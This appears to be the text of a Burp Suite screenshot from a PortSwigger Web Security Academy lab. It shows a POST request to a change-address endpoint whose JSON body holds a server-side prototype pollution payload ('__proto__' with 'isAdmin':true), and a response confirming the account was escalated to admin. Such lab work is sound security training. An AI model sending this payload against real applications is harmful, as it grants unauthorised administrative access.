 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a1100f80491adcb80c985eb0074003e.web-security-academy.net
3 Cookie: session=CfUZMIEhpixeC727xHsMic5hlJjw2084
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 197
10 Origin: https://0a1100f80491adcb80c985eb0074003e.web-security-academy.net
11 Referer: https://0a1100f80491adcb80c985eb0074003e.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {"address_line_1":"Wiener HQ","address_line_2":"One Wiener Way","city":"Wienerville","postcode":"BU1 1RP",
"country":"UK","sessionId":"CfUZMIEhpixeC727xHsMic5hlJjw2084","__proto__":{"isAdmin":true}}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d0-C/bYHMdzOP5+PlERv2aVqQjVdR8"
6 Date: Mon, 01 Sep 2025 06:17:04 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 208
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar"
}